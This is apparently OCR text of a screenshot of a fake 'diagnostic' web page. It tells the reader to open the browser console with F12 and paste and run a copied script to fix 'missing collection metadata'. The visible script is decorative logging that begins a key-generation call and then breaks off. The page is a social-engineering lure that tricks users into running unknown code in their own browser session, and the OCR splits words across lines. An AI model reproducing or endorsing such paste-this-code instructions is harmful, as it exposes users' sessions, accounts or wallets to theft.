
0
DIAGNOSTIC_CORE_V4.4
Identification of
Missing collection metadata
account
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: u9x2e2n7ass

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Missing collection metada
ta account (Hash: 0xf0170b08)");

setTimeout(async () => {

  const vault = await crypto.subtle.generateKey